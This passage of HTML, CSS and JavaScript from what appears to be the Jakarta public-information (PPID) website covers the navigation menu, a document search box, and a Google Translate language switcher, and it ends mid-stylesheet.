                                    <li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/podcast-oke-sip"><span>Podcast OKESIP</span></a></li>

                                    <!--li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/infografis"><span>Infografis</span></a></li-->
                                    <!--li><a class="link_cursor_href sub_dropdown_pad" href="https://ppid.jakarta.go.id/video-informasi"><span>Video Informasi</span></a></li>

                                    <li class="dropdown class_kedua_dropdown">
                                        <a class="link_cursor_href" href="#"><span class='dropdown_kedua'>OKE SIP</span></a>
                                        <i class="fa-solid fa-chevron-down"></i>
                                        <ul class="sub-menu sub-menu-left">
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/komik-oke-sip"><span>Komik OKE SIP </span></a></li>
                                            <li><a class="link_cursor_href sub_dropdown_pad_cb" href="https://ppid.jakarta.go.id/podcast-oke-sip"><span>Podcast OKESIP </span></a></li>
                                         
                                        </ul>
                                    </li-->
                                </ul>

                            </li>
                            <!--li><a class="link_cursor_href" href="https://ppid.jakarta.go.id/podcast-oke-sip"><span>Podcast OKE SIP</span></a></li-->
                            <li class="dropdown class_utama_dropdown">
                                <a href="#" class="cover_menu dropdown_utama">Kontak </a>
                                <i class="fa-solid fa-chevron-down"></i>
                                <ul class="sub-menu menu_max_width">
                                    <li><a class="link_cursor_href_middle sub_dropdown_pad" href="https://ppid.jakarta.go.id/faq"><span>FAQ</span></a></li>
                                    <li><a class="link_cursor_href_middle sub_dropdown_pad" href="https://ppid.jakarta.go.id/kontak-kami"><span>Kontak</span></a></li>
                                </ul>
                            </li>
                            </ul>


                        </nav>
                        <div class="header-right">
                            <button type="button" class="open-menu-btn">
                                <span class="line line-1"></span>
                                <span class="line line-2"></span>
                                <span class="line line-3"></span>
                            </button>
                        </div>
                    </div>

                </div>
                <style>
                    .circle_instagram {
                        border: 3px solid #0e2978;
                        height: 35px;
                        width: 35px;
                        align-items: center;
                        justify-content: center;
                        overflow: hidden;
                        background-color: white;
                        border-radius: 60%;
                        display: flex;
                        flex-direction: column;
                    }

                    .icon-sosmed-color {
                        color: #0e2978 !important;
                        font-weight: bold;
                        font-size: 14px;
                        margin-top: 2px;
                        object-fit: cover;

                    }

                    .circle_instagram:hover {
                        border: 3px solid #0e2978;
                    }

                    .circle_instagram:hover .icon-sosmed-color {
                        color: #0e2978;
                    }

                    .search_on_pointer {
                        cursor: pointer;
                    }

                    .fa-brands {
                        font-weight: bold !important;
                    }

                    .my_image_lang {
                        width: 20px;
                        height: auto;
                        object-fit: contain;
                    }

                    .lang_icon_translate {
                        cursor: pointer;
                    }

                    @media only screen and (max-width: 900px) {
                        .circle_instagram {
                            height: 40px;
                            width: 40px;
                        }

                        .stylecolumnsosmed {
                            margin-bottom: 1%;
                        }

                        .icon-sosmed-color {

                            font-size: 15px;


                        }
                    }

                    .color_lang_ppid {
                        color: #0e2978 !important;
                        font-weight: bolder;
                        font-size: 12px;
                        font-family: "GothamMedium";
                    }
                </style>
                <div class="stylecolumnsosmed">
                    <!-- <div class="col-md-12 logo"> -->


                    <div class="stylerowsosmed">
                        <div class="rowinstagram circle_instagram search_on_pointer" id="search_dip_new">
                            <div class="icon-sosmed-color" title="Search DIP">
                                <i class="fa-solid fa-magnifying-glass"></i>
                            </div>
                        </div>
                                                    <div class="rowinstagram circle_instagram lang_icon_translate" id="auto_translate">
                                <div title="Translate" tagattr="off">
                                    <div class="color_lang_ppid">
                                        <div id="text_lang_ppid">EN</div>
                                    </div>
                                    <!--img class="my_image_lang" src="<!-?= site_url('assets/images/' . 'uk.png'); ?>" /-->
                                </div>
                            </div>

                        
                        <div class="rowinstagram circle_instagram">
                            <a href="https://www.instagram.com/ppiddkijakarta/" target="_blank" class="icon-sosmed-color" title="Instagram PPID">
                                <i class="fa-brands fa-instagram"></i>
                            </a>
                        </div>
                        <div class="rowtwitter  circle_instagram">
                            <a href="https://www.threads.com/@ppiddkijakarta" target="_blank" class="icon-sosmed-color" title="Threads PPID">
                                <i class=" fa-brands fa-threads"></i>

                                <!--i class=" fa-brands fa-x-twitter"></i-->
                            </a>
                        </div>
                        <div class="rowyoutube circle_instagram">
                            <a href="https://www.youtube.com/channel/UCCruD6AF8l-PdoIXAFf_bsA/videos" target="_blank" class="icon-sosmed-color" title="Youtube PPID">
                                <i class=" fa-brands fa-youtube"></i>
                            </a>
                        </div>
                    </div>
                </div>


            </div>
        </div>

    </div>
</div>

<script type="text/javascript" src="https://ppid.jakarta.go.id/assets/home/ppidNew/js/widget_disabilitas.js"></script>

<script type="text/javascript">
    const menu = document.querySelector(".menu");
    const openMenuBtn = document.querySelector(".open-menu-btn");
    const closeMenuBtn = document.querySelector(".close-menu-btn");
    const menus = document.querySelector(".menu");
    [openMenuBtn, closeMenuBtn].forEach((btn) => {
        btn.addEventListener("click", () => {
            menu.classList.toggle("open");
            var cek_menu = $(".menu").hasClass("open");
            if (cek_menu) {
                $("#new_load_disabilitas").hide();
            } else {
                $("#new_load_disabilitas").show();
            }
            menu.style.transition = "transform 0.5s ease";
        });
    });




    menu.addEventListener("transitionend", function() {
        this.removeAttribute("style");
    });

    var dropdown_utama = menus.querySelectorAll("li.class_utama_dropdown");
    dropdown_utama.forEach((btn, i) => {

        btn.addEventListener("click", function(e) {
            e.stopPropagation();

            if (e.target.classList.contains('dropdown_utama')) {
                if (btn.classList.contains('active')) {
                    btn.classList.remove('active');
                } else {
                    btn.classList.add('active');
                }
            }
        }, false);
    });




    var dropdown_kedua = menus.querySelectorAll("li.class_kedua_dropdown");
    dropdown_kedua.forEach((btn, i) => {
        btn.addEventListener("click", function(e) {
            e.stopPropagation();
            if (e.target.classList.contains('dropdown_kedua')) {
                if (btn.classList.contains('active')) {
                    btn.classList.remove('active');
                } else {
                    btn.classList.add('active');
                }
            }
        }, false);






    });
</script>


<script type="text/javascript">

</script>
<style>
    .btncustomdata {
        padding: 7px;
        background: #ffff;
        border: none;
        position: relative;
        height: 35px;
        overflow: hidden;
        width: 80px;
        font-size: 14px;
        font-family: Arial, Helvetica, sans-serif;
        font-weight: bold;


    }

    .groupcolumnsearch {
        display: flex;
        flex-direction: row;
        flex: 1;
        border: 1px solid #ccc;
        border-top-right-radius: 4px;
        border-bottom-right-radius: 4px;
        height: 37px;
    }

    .groupsearchdip {
        display: flex;
        flex-direction: row;
        width: 100%;

        flex: 1;
    }

    .groupcolumndip {
        width: 100%;
        display: flex;
        flex-direction: column;
        border: 1px solid transparent;
        border-bottom-left-radius: 4px;
        border-top-left-radius: 4px;
    }

    .modalcolumndip {
        z-index: 4;
        background-color: transparent;
        height: auto;
        width: 100%;
        display: flex;
        flex-direction: row;
        justify-content: center;
        transform: translate3d(0, 0, 0);
        -webkit-transform: translate3d(0, 0, 0);
        -webkit-overflow-scrolling: touch;
    }

    .modalcontent {
        display: flex;
        flex-direction: column;
        width: 100%;
        max-height: max-content;
        text-align: left;
        background-color: white;
        overflow: hidden;
        font-size: 14px;
        line-height: 1.428571429;
        color: #555;
        vertical-align: middle;
        background-color: #fff;
        background-image: none;
        border-bottom-left-radius: 12px;
        border-bottom-right-radius: 12px;
        transform: translate3d(0, 0, 0);
        -webkit-transform: translate3d(0, 0, 0);

    }

    .classforminputsearch {
        display: block;
        width: 100%;
        height: 50px;
        padding: 6px 12px;
        font-size: 14px;
        line-height: 1.428571429;
        color: #555;
        overflow: hidden;
        border-top-left-radius: 10px;
        border-top-right-radius: 10px;
        border: 2px solid black !important;
        background-color: #fff;

        font-weight: bold;

    }

    .classforminputsearch::placeholder {
        color: black;
        font-weight: bold;
    }

    .linksearchauto {
        color: black;
        font-size: 14px;
        font-family: Arial, Helvetica, sans-serif;
        font-weight: normal;
        width: 100%;
        border-bottom: 1px solid grey;
        margin-bottom: 2px;
        padding: 6px 12px;
    }

    .linksearchauto:hover {
        color: blue;
        font-weight: bold;
    }

    .nodatasearch {
        height: 5em;
        display: flex;
        align-items: center;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: bold;
        justify-content: center;
        text-align: center;
    }

    .loadingdatasearch {
        height: 9em;
        display: flex;
        align-items: center;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        font-weight: normal;
        justify-content: center;
        flex-direction: row;

    }

    .textbold {
        font-weight: bold;
        font-size: 14px;
        font-style: italic;
        text-transform: capitalize;
    }

    .modal {
        z-index: 999999 !important;
        position: absolute;

    }

    .modal::-webkit-scrollbar {
        display: none;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

    .data_scroll_content {
        display: flex;
        flex-direction: column;
        height: 200px;
        width: 100%;
        margin-top: 5px;
        overflow-y: scroll;
        position: relative;
    }

    .data_scroll_content::-webkit-scrollbar {
        display: none;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

    .filter_body_modal {
        height: max-content;
        padding-bottom: 0px !important;
    }

    .modal-content {
        height: max-content;
        border-radius: 20px;
        margin-top: 35%;
    }

    .custom_modal_content:not(.modal-body > *, .modal-footer > *) {
        background-color: #03155b;
        opacity: 0.8;
    }

    .custom_font {
        font-weight: bold;
    }

    .hideflag {
        display: none;
    }
</style>
<script src="https://code.responsivevoice.org/responsivevoice.js?key=N0bzbTAK"></script>

<div class="modal fade" role="dialog" id="modal_search" aria-labelledby="" aria-hidden="true">
    <div class="modal-dialog modal-lg modal-dialog-centered" role="document">
        <div class="modal-content custom_modal_content">
            <div class="modal-body filter_body_modal">
                <div id="searchall"></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-brand m-btn custom_font" data-dismiss="modal">Close</button>

            </div>

        </div>
    </div>
</div>
<div id="gt-mordadam-43217984" class="hideflag"></div>
<script type="text/javascript">
    $("#search_dip_new").click(function(e) {
        e.preventDefault();
        $("#modal_search").modal('show');
        logicactionsearch();
    })




    function logicactionsearch() {
        var myhtml = `<div class="modalcolumndip" id="stylerelativedip">
  <div class="groupsearchdip">
                <div class="groupcolumndip">
                <input type="text" name="judul" id="autocompletedip" class="classforminputsearch " placeholder="Search Daftar Dan Dokumen Informasi Publik ">     
                <div class="modalcontent" id="searchvaluedip" >
                </div>
                </div>
                
                </div>
                </div>
                `;
        document.getElementById("searchall").innerHTML = myhtml;
        $('#searchall').show();

        document.getElementById("autocompletedip").addEventListener('keydown', function(event) {
            const key = event.key;
            if (key === "Backspace" || key === "Delete") {
                if (this.value.length < 2) {
                    document.getElementById("searchvaluedip").innerHTML = "";
                }
            }
        });
        document.getElementById("autocompletedip").addEventListener("input", function(e) {
            if (this.value.length >= 2) {
                var loading = '<div class="loadingdatasearch" ><img src="https://ppid.jakarta.go.id/assets/images/newloader.gif" width="85" height="25"/></div>';
                document.getElementById("searchvaluedip").innerHTML = loading;
                hitapisearch(this.value);
            } else {
                document.getElementById("searchvaluedip").innerHTML = "";
            }
        });
    }


    const regexEscape = (str) => str.replace(/[.*+\-?^${}()|[\]\\]/g, "\\$&");

    function boldify(searchStr, targetStr) {

        return targetStr.split(new RegExp(`(${regexEscape(searchStr)})`, "gmi"))
            .map((part, idx) => {
                if (idx % 2) {
                    return "<span class='textbold' key={'" + idx + "'}>" + part + "</span>"
                } else {
                    return "<span key={'" + idx + "'}>" + part + "</span>"
                }
            });
    };




    function hitapisearch(value) {

        var urldipsearch = "https://ppid.jakarta.go.id/searchdip";
        $.ajax(urldipsearch, {
            'data': JSON.stringify({
                searchjudul: value
            }),
            'type': 'POST',
            'processData': false,
            'contentType': 'application/json'
        }).done(function(data) {
            if (data.code == 0) {
                if (data.data.length > 0) {
                    var searchloop;
                    searchloop = `<div class='data_scroll_content'>`;
                    var listadata = data.data;
                    const list = value;
                    for (let r of listadata) {
                        searchloop += `
                <a href="` + r.linkjudul + `"><div class="linksearchauto">` + boldify(list, r.judul) + `</div></a>
                `
                    }
                    searchloop += ` </div>`;
                    document.getElementById("searchvaluedip").innerHTML = searchloop.replace(/,/g, "");
                } else {
                    var dipdata = '<div class="nodatasearch"> Data Yang Anda Cari Tidak Dapat Di Temukan</div>';
                    document.getElementById("searchvaluedip").innerHTML = dipdata;
                }

            }
        }).fail(function(response) {
            if (response.statusText != "" && response.statusText != undefined && response.statusText != null) {
                var dipdata = '<div class="nodatasearch">' + response.responseText + '</div>';
                document.getElementById("searchvaluedip").innerHTML = dipdata;
            }
        });

    }



    $("#auto_translate").click(function(event) {
        event.preventDefault();
        var value_cek_action = $("#auto_translate > [title] ").attr('tagattr');
        if (value_cek_action == "off") {
            $("#auto_translate > [title] ").attr({
                tagattr: "on",

            });
            $("#text_lang_ppid").text("ID");
            localStorage.setItem("set_translate", "en");
            // action_fetch_data_trans();
            doGTranslate('id|en');

        } else if (value_cek_action == "on") {
            localStorage.setItem("set_translate", "id");
            $("#auto_translate > [title] ").attr({
                tagattr: "off",

            });

            $("#text_lang_ppid").text("EN");
            //   action_fetch_data_trans();
            doGTranslate('id|id');
            // $(".my_image_lang").attr('src', '<!--?= site_url('assets/images/' . 'uk.png'); ?>');
        }
    });


    (function() {
        var gt = {
            "default_language": "id",
            "languages": ["id", "en"],
            "wrapper_selector": "#gt-mordadam-43217984",
            "native_language_names": 1,
            "flag_style": "2d",
            "flag_size": 24,
            "horizontal_position": "Internal"
        }

        var lang_array_english = {
            "id": "Indonesian",
            "en": "English"
        };
        var lang_array_native = {
            "id": "Indonesian",
            "en": "English"
        };

        var default_language = gt.default_language || 'auto';
        var languages = gt.languages || Object.keys(lang_array_english).sort(function(x, y) {
            return x == default_language ? -1 : y == default_language ? 1 : 0;
        });
        var alt_flags = gt.alt_flags || {};
        var flag_size = gt.flag_size || 32;
        var flag_style = gt.flag_style || '2d';
        var flags_location = gt.flags_location || 'https://cdn.gtranslate.net/flags/';
        var url_structure = gt.url_structure || 'none';
        var custom_domains = gt.custom_domains || {};

        var horizontal_position = gt.horizontal_position || 'inline';
        var vertical_position = gt.vertical_position || null;

        var native_language_names = gt.native_language_names || false;
        var detect_browser_language = gt.detect_browser_language || false;
        var wrapper_selector = gt.wrapper_selector || '.gtranslate_wrapper';

        var custom_css = gt.custom_css || '';
        var lang_array = native_language_names ? lang_array_native : lang_array_english;

        var u_class = '.gt_container-' + Array.from('popup' + wrapper_selector).reduce(function(h, c) {
            return 0 | (31 * h + c.charCodeAt(0))
        }, 0).toString(36);

        var widget_code = '<!-- GTranslate: https://gtranslate.com -->';
        var widget_css = custom_css;

        flags_location += (flag_style == '3d' ? flag_size : 'svg') + '/';
        var flag_ext = flag_style == '3d' ? '.png' : '.svg';

        // helper functions
        function get_flag_src(lang) {

            if (!alt_flags[lang])
                return flags_location + lang + flag_ext;
            else if (alt_flags[lang] == 'usa')
                return flags_location + 'en-us' + flag_ext;
            else if (alt_flags[lang] == 'canada')
                return flags_location + 'en-ca' + flag_ext;
            else if (alt_flags[lang] == 'brazil')
                return flags_location + 'pt-br' + flag_ext;
            else if (alt_flags[lang] == 'mexico')
                return flags_location + 'es-mx' + flag_ext;
            else if (alt_flags[lang] == 'argentina')
                return flags_location + 'es-ar' + flag_ext;
            else if (alt_flags[lang] == 'colombia')
                return flags_location + 'es-co' + flag_ext;
            else if (alt_flags[lang] == 'quebec')
                return flags_location + 'fr-qc' + flag_ext;
            else
                return alt_flags[lang];
        }

        function get_lang_href(lang) {


            var href = '#';

            if (url_structure == 'sub_directory') {
                var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || (location.pathname.startsWith('/' + current_lang + '/') && '/' + location.pathname.split('/').slice(2).join('/') || location.pathname)) + location.search + location.hash;
                href = (lang == default_language) && location.protocol + '//' + location.hostname + gt_request_uri || location.protocol + '//' + location.hostname + '/' + lang + gt_request_uri;
            } else if (url_structure == 'sub_domain') {
                var gt_request_uri = (document.currentScript.getAttribute('data-gt-orig-url') || location.pathname) + location.search + location.hash;
                var domain = document.currentScript.getAttribute('data-gt-orig-domain') || location.hostname;
                if (typeof custom_domains == 'object' && custom_domains[lang])
                    href = (lang == default_language) && location.protocol + '//' + domain + gt_request_uri || location.protocol + '//' + custom_domains[lang] + gt_request_uri;
                else
                    href = (lang == default_language) && location.protocol + '//' + domain + gt_request_uri || location.protocol + '//' + lang + '.' + domain.replace(/^www\./, '') + gt_request_uri;
            }

            return href;
        }

        widget_css += "a.glink{text-decoration:none}a.glink.gt-current-lang{font-weight:bold}";
        var font_size = 10,
            margin_right = 3;
        if (flag_size == 24)
            font_size = 15, margin_right = 5;
        else if (flag_size == 32)
            font_size = 20, margin_right = 7;
        else if (flag_size == 48)
            font_size = 24, margin_right = 10;
        widget_css += u_class + " a.glink span{margin-right:" + margin_right + "px;font-size:" + font_size + "px;vertical-align:middle}";
        widget_css += "a.glink img{vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;height:auto}";
        widget_css += "a.glink:hover img{opacity:1}";

        var current_lang = document.querySelector('html').getAttribute('lang') || default_language;
        if (url_structure == 'none') {
            var googtrans_matches = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
            current_lang = googtrans_matches && googtrans_matches[2].split('/')[2] || current_lang;
        }

        if (!lang_array[current_lang])
            current_lang = default_language;


        widget_code += '<a href="#" class="gt_switcher-popup glink nturl notranslate">';

        var arrow_down = '<span style="color:#666;font-size:8px;font-weight:bold;">&#9660;</span>';
        widget_code += '<img src="' + get_flag_src(current_lang) + '" height="' + flag_size + '" width="' + flag_size + '" alt="' + current_lang + '" /> <span>' + lang_array[current_lang] + '</span>' + arrow_down + '</a>';

        widget_code += '<div class="gt_black_overlay"></div>';
        widget_code += '<div class="gt_white_content notranslate">';
        widget_code += '<div class="gt_languages">';

        languages.forEach(function(lang) {
            var el_a = document.createElement('a');
            el_a.href = get_lang_href(lang);
            el_a.classList.add('glink', 'nturl');
            current_lang == lang && el_a.classList.add('gt-current-lang');
            el_a.setAttribute('data-gt-lang', lang);

            var el_img = document.createElement('img');
            el_img.height = el_img.width = flag_size;
            el_img.alt = lang;
            el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));

            el_a.appendChild(el_img);
            el_a.innerHTML += ' <span>' + lang_array[lang] + '</span>';

            widget_code += el_a.outerHTML;
        });

        widget_code += '</div></div>';

        var a_height = flag_style == '2d' ? 0.75 * flag_size + 21 : flag_size + 13;
        var a_width = flag_size + margin_right + font_size * 8;
        var popup_height = Math.min(375, languages.length * a_height + 12);
        var popup_width = Math.min(980, 0.8 * window.innerWidth);
        var popup_columns = Math.floor(popup_width / a_width);
        var langs_per_col = Math.floor(popup_height / a_height);

        while (popup_columns > 1 && Math.floor(langs_per_col * popup_columns / languages.length) > 1) {
            popup_columns--;
            popup_width = popup_columns * a_width + 32;
        }

        widget_css += '.gt_black_overlay{display:none;position:fixed;top:0%;left:0%;width:100%;height:100%;background-color:black;z-index:10000;-moz-opacity:0.8;opacity:.80;filter:alpha(opacity=80)}';
        widget_css += '.gt_white_content{display:none;position:fixed;top:50%;left:50%;width:' + popup_width + 'px;height:' + popup_height + 'px;margin:-' + (popup_height / 2) + 'px 0 0 -' + (popup_width / 2) + 'px;padding:6px 16px;background-color:white;color:black;z-index:19881205;overflow:auto;text-align:left}';
        widget_css += '.gt_white_content a{display:block;padding:' + (flag_style == '2d' ? 10 : 6) + 'px 0;border-bottom:1px solid #e7e7e7;white-space:nowrap;line-height:0;flex-basis:' + a_height + 'px;box-sizing:border-box;}';
        widget_css += '.gt_white_content .gt_languages{display:flex;flex-flow:column wrap;max-height:' + Math.max(popup_height, a_height * Math.ceil(languages.length / popup_columns)) + 'px;overflow-x:hidden;}';
        widget_css += '.gt_white_content::-webkit-scrollbar-track{background-color:#F5F5F5}';
        widget_css += '.gt_white_content::-webkit-scrollbar{width:5px}';
        widget_css += '.gt_white_content::-webkit-scrollbar-thumb{background-color:#888}';

        if (url_structure == 'none') {
            widget_code += '<div id="google_translate_element2"></div>';

            widget_css += "div.skiptranslate,#google_translate_element2{display:none!important}";
            widget_css += "body{top:0!important}";
            widget_css += "font font{background-color:transparent!important;box-shadow:none!important;position:initial!important}";
        }

        if (horizontal_position != 'inline')
            widget_code = '<div class="gt_switcher_wrapper" style="position:fixed;' + vertical_position + ':15px;' + horizontal_position + ':15px;z-index:999999;">' + widget_code + '</div>';

        var add_css = document.createElement('style');
        add_css.classList.add('gtranslate_css');
        add_css.textContent = widget_css;
        document.head.appendChild(add_css);

        document.querySelectorAll(wrapper_selector).forEach(function(e) {
            e.classList.add(u_class.substring(1));
            e.innerHTML += widget_code
        });

        var gt_popup_open = false;

        function gt_show_popup(el) {
            gt_popup_open = true;
            el.parentNode.querySelectorAll('.gt_white_content a img:not([src])').forEach(function(img) {
                img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));
            });
            el.parentNode.querySelectorAll('.gt_white_content,.gt_black_overlay').forEach(function(e) {
                e.style.display = 'block';
            });
        }

        function gt_hide_popup() {
            gt_popup_open = false;
            document.querySelectorAll('.gt_white_content,.gt_black_overlay').forEach(function(e) {
                e.style.display = 'none'
            });
        }

        document.querySelectorAll(u_class + ' a.gt_switcher-popup').forEach(function(e) {
            e.addEventListener('click', function(evt) {
                evt.preventDefault();
                evt.stopPropagation();
                if (gt_popup_open) gt_hide_popup();
                else gt_show_popup(e);
            });
            e.addEventListener('pointerenter', function(evt) {
                evt.target.parentNode.querySelectorAll('.gt_languages img:not([src])').forEach(function(img) {
                    img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))
                })
            });
        });
        document.querySelectorAll(u_class + ' .gt_black_overlay').forEach(function(e) {
            e.addEventListener('click', function(evt) {
                if (gt_popup_open) gt_hide_popup()
            })
        });

        if (url_structure == 'none') {
            function get_current_lang() {
                var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');
                return keyValue ? keyValue[2].split('/')[2] : null;
            }

            function fire_event(element, event) {
                try {
                    if (document.createEventObject) {
                        var evt = document.createEventObject();
                        element.fireEvent('on' + event, evt)
                    } else {
                        var evt = document.createEvent('HTMLEvents');
                        evt.initEvent(event, true, true);
                        element.dispatchEvent(evt)
                    }
                } catch (e) {}
            }

            function load_tlib() {
                if (!window.gt_translate_script) {
                    window.gt_translate_script = document.createElement('script');
                    gt_translate_script.src = 'https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';
                    document.body.appendChild(gt_translate_script);
                }
            }
            window.doGTranslate = function(lang_pair) {

                if (lang_pair.value)
                    lang_pair = lang_pair.value;
                if (lang_pair == '')
                    return;
                var lang = lang_pair.split('|')[1];
                if (get_current_lang() == null && lang == lang_pair.split('|')[0])
                    return;
                var teCombo;
                var sel = document.getElementsByTagName('select');
                for (var i = 0; i < sel.length; i++)
                    if (sel[i].className.indexOf('goog-te-combo') != -1) {
                        teCombo = sel[i];
                        break;
                    }
                if (document.getElementById('google_translate_element2') == null || document.getElementById('google_translate_element2').innerHTML.length == 0 || teCombo.length == 0 || teCombo.innerHTML.length == 0) {
                    setTimeout(function() {
                        doGTranslate(lang_pair)
                    }, 500)
                } else {
                    teCombo.value = lang;
                    fire_event(teCombo, 'change');
                    fire_event(teCombo, 'change')
                }

            }
            window.googleTranslateElementInit2 = function() {
                new google.translate.TranslateElement({
                    pageLanguage: default_language,
                    autoDisplay: false
                }, 'google_translate_element2')
            };

            if (current_lang != default_language)
                load_tlib();
            else
                document.querySelectorAll(u_class).forEach(function(e) {
                    e.addEventListener('pointerenter', load_tlib)
                });


            document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e) {
                e.addEventListener('click', function(evt) {

                    evt.preventDefault();
                    document.querySelectorAll(u_class + ' a.gt-current-lang').forEach(function(e) {
                        e.classList.remove('gt-current-lang')
                    });
                    e.classList.add('gt-current-lang');
                    doGTranslate(default_language + '|' + e.getAttribute('data-gt-lang'));
                    e.parentNode.parentNode.parentNode.querySelector('a.gt_switcher-popup').innerHTML = e.innerHTML + arrow_down;
                    gt_hide_popup();
                })
            });
        }

        if (detect_browser_language && window.navigator && localStorage.getItem('gt_lang_switch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
            var accept_language = (navigator.language || navigator.userLanguage).toLowerCase();
            switch (accept_language) {
                case 'zh':
                case 'zh-cn':
                    var preferred_language = 'zh-CN';
                    break;
                case 'zh-tw':
                case 'zh-hk':
                    var preferred_language = 'zh-TW';
                    break;
                case 'he':
                    var preferred_language = 'iw';
                    break;
                default:
                    var preferred_language = accept_language.substr(0, 2);
                    break;
            }

            if (current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
                if (url_structure == 'none') {
                    load_tlib();
                    window.gt_translate_script.onload = function() {
                        doGTranslate(default_language + '|' + preferred_language);
                        var el = document.querySelector(u_class + ' a[data-gt-lang="' + preferred_language + '"]');
                        el.querySelectorAll('img:not([src])').forEach(function(e) {
                            e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))
                        });
                        el.parentNode.parentNode.parentNode.querySelector('a.gt_switcher-popup').innerHTML = el.innerHTML + arrow_down;
                    };
                } else
                    document.querySelectorAll(u_class + ' a[data-gt-lang="' + preferred_language + '"]').forEach(function(e) {
                        location.href = e.href
                    });
            }

            localStorage.setItem('gt_lang_switch', 1);
        }
    })();



    setTimeout(() => {

        action_fetch_data_trans();
    }, 1200);


    function action_fetch_data_trans() {
        var get_data_translate = localStorage.getItem("set_translate");
        if (get_data_translate != null || get_data_translate !== "") {
            if (get_data_translate == "en") {
                $("#auto_translate > [title] ").attr('tagattr', 'on');
                $("#text_lang_ppid").text("ID")
                //   $(".my_image_lang").attr('src', 'https://ppid.jakarta.go.id/assets/images/indonesia.png');

                doGTranslate('id|en');

            } else {
                $("#auto_translate > [title] ").attr('tagattr', 'off');
                $("#text_lang_ppid").text("EN")
                //   $(".my_image_lang").attr('src', 'https://ppid.jakarta.go.id/assets/images/uk.png');

                doGTranslate('id|id');
            }
        } else {
            $("#auto_translate > [title] ").attr('tagattr', 'on');
            // $(".my_image_lang").attr('src', 'https://ppid.jakarta.go.id/assets/images/indonesia.png');

            $("#text_lang_ppid").text("ID");

            doGTranslate('id|en');
        }
    }
</script>
    <script defer src="https://pro.fontawesome.com/releases/v5.15.0/js/all.js"></script>
<style>
    #leftright {
        animation: animatelefttoright 2s;
        left: 0;
    }

    @keyframes animatelefttoright {
        from {
            transform: translateX(-100%);
            left: 0;
        }
    }


    .contentcontainer {
        display: flex;
        flex: 1;
        flex-direction: column;
        height: auto;
        overflow: hidden;
        width: 100% !important;
        padding-left: 3%;
        padding-right: 10px;
        margin-top: 50px;
        padding-top: 20px;
        padding-bottom: 20px;
        background-color: #f6f6f6;
        border-left: 5px solid #03155b;
    }

    .linklihat {
        font-family: "GothamMedium";
        color: #000000 !important;
        font-size: 12px;

    }

    .contentcolumn {
        width: 100%;
        flex: 1;
        text-align: left;
        display: flex;
        flex-direction: column;
        padding-bottom: 20px;
    }


    .iconstyle_file {
        color: red;
        font-size: 45px;
        margin-top: 5px;
        margin-right: 10px;
        margin-left: 10px;
    }

    .iconstyle_link {
        color: red;
        font-size: 30px;
        margin-right: 10px;
        margin-left: 10px;
    }

    .iconstyles {
        color: red;
        font-size: 12px;
        margin-top: 5px;
        margin-right: 15px;
        margin-left: 10px;

    }

    .contentrow {
        display: flex;
        flex-direction: row;
        margin-bottom: 2%;
        line-break: auto;
    }

    .groupcontentrow {
        margin-left: 15px;
        display: flex;
        flex: 3;
        flex-direction: row;
    }

    .groupcontentrowline {
        margin-left: 15px;
        display: flex;
        flex: 3;

        flex-direction: column;
    }

    .contentrowline {
        display: flex;
        flex: 3;
        margin-top: 1%;
        flex-direction: row;
        margin-bottom: 1%;
        line-break: auto;
    }

    .contentrowleft {
        flex: 2;
        display: flex;
        align-self: flex-start;
        flex-direction: column;
    }

    .contentrowright {
        display: flex;
        flex: 1;
        flex-direction: column;
        align-self: flex-end;

    }

    .titlerowbox {

        display: flex;
        align-self: flex-start;
        color: black;
        font-family: "GothamMedium";
        font-weight: 800;
        line-height: 1.67;
        font-size: 16px;
        letter-spacing: 0px;
        font-style: normal;
        margin-bottom: 20px;
    }




    .titleheading {
        font-family: "GothamMedium";
        font-weight: 800;
        line-height: 1.5;
        letter-spacing: 0px;
        font-style: normal;
        font-size: x-large !important;

    }

    .ratakanan {
        display: inline-block;
        margin-left: 40px;
        margin-top: 20px;
        margin-bottom: 5px;
    }

    .newratakanan {
        margin-left: 30px;
    }

    .logoicon {
        font-size: 16px;
        color: #ff000e;
    }

    .textdetail {
        margin-left: 15px;
        font-family: "GothamMedium";
        font-size: 12px;

    }

    .textdetailstart {
        flex: 1;
        display: flex;
        font-family: "GothamMedium";
        font-size: 12px;
        align-self: flex-start;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .textdetailcenter {
        display: flex;
        font-family: "GothamMedium";

        align-self: flex-end;
        margin-right: 10px;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .textdetailend {
        flex: 1;
        display: flex;
        font-family: "GothamMedium";
        font-size: 12px;
        align-self: flex-end;
        word-break: break-all;
    }

    .newcontainer {
        width: 70%;
        line-height: 1.5;
        display: inline-block;
        vertical-align: middle;
        overflow: hidden;
    }

    .textfile {

        display: flex;
        align-self: flex-start;
        font-size: 12px;
        margin-bottom: 10px;
        margin-top: 30px;
        font-family: "GothamMedium";
    }

    .styletablecolumnfile {
        display: flex;
        padding-top: 8px;
        flex-direction: column;
        width: 100%;
        margin-left: 2%;
        color: black;
        font-family: "GothamMedium";
    }

    hr.newline {
        display: block;
        height: 1px;
        border: 0;
        border-top: 2px solid #ccc;
        margin: 0.5px 0;
        padding: 0;
    }

    .styletablerow {
        display: flex;
        width: 100%;
        margin-top: 10px;
        height: auto;
        flex-direction: row;
        padding-top: 2px;
        padding-bottom: 2px;
    }

    .mylink:hover {
        color: orange !important;
    }

    .hurufawal {
        color: black;
